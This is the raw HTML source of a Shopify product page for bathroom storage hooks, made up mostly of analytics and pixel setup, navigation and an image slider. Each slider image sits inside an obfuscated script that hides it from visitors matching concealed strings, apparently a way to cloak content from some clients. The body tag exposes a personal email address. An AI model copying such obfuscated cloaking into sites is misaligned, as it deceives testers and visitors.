[{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Bathroom Storage Bracket Hooks","vendor":"ChoiceBird","id":"5070380335163","untranslatedTitle":"Bathroom Storage Bracket Hooks","url":"\/products\/bathroom-storage-bracket-hooks","type":"Accessory"},"id":"34312168833083","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"},"sku":"C10861-SR","title":"Silver 1 Pc","untranslatedTitle":"Silver 1 Pc"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Bathroom Storage Bracket Hooks","vendor":"ChoiceBird","id":"5070380335163","untranslatedTitle":"Bathroom Storage Bracket Hooks","url":"\/products\/bathroom-storage-bracket-hooks","type":"Accessory"},"id":"34312168865851","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"},"sku":"C10861-BK","title":"Black 1 Pc","untranslatedTitle":"Black 1 Pc"}],"purchasingCompany":null},},"https://choicebird.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bathroom Storage Bracket Hooks\",\"vendor\":\"ChoiceBird\",\"id\":\"5070380335163\",\"untranslatedTitle\":\"Bathroom Storage Bracket Hooks\",\"url\":\"\/products\/bathroom-storage-bracket-hooks\",\"type\":\"Accessory\"},\"id\":\"34312168833083\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724\"},\"sku\":\"C10861-SR\",\"title\":\"Silver 1 Pc\",\"untranslatedTitle\":\"Silver 1 Pc\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5070380335163,"gid":"gid:\/\/shopify\/Product\/5070380335163","vendor":"ChoiceBird","type":"Accessory","handle":"bathroom-storage-bracket-hooks","variants":[{"id":34312168833083,"price":2499,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","sku":"C10861-SR"},{"id":34312168865851,"price":2499,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","sku":"C10861-BK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5070380335163,"requestId":"a680c305-5cf6-4221-ae9e-57cd2e46862e-1769781801"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"6850113137040625785","contentLanguage":"en","currency":"USD","eventMetadataId":"02518135-73f2-43af-a16c-7fb86fc7964f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5070380335163,"requestId":"a680c305-5cf6-4221-ae9e-57cd2e46862e-1769781801","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34312168833083,"productId":5070380335163,"productGid":"gid:\/\/shopify\/Product\/5070380335163","name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","price":"24.99","sku":"C10861-SR","brand":"ChoiceBird","variant":"Silver 1 Pc","category":"Accessory","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34312168833083,"productId":5070380335163,"productGid":"gid:\/\/shopify\/Product\/5070380335163","name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","price":"24.99","sku":"C10861-SR","brand":"ChoiceBird","variant":"Silver 1 Pc","category":"Accessory","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://choicebird.com/api/collect"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Bathroom Storage Bracket Hooks">
  <meta itemprop="url" content="https://choicebird.com/products/bathroom-storage-bracket-hooks">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-4\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724\"\n                       alt=\"Bathroom Storage Bracket Hooks\"\n                       class=\"img-zoom-5\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719" alt="Bathroom Storage Bracket Hooks" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719" alt="Bathroom Storage Bracket Hooks" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719" alt="Bathroom Storage Bracket Hooks" /></li>
                  
